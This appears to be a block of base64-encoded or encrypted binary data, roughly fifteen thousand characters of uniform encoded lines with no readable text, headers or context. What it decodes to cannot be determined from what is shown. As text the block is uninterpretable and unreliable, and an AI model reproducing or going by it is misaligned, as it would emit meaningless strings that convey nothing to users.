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
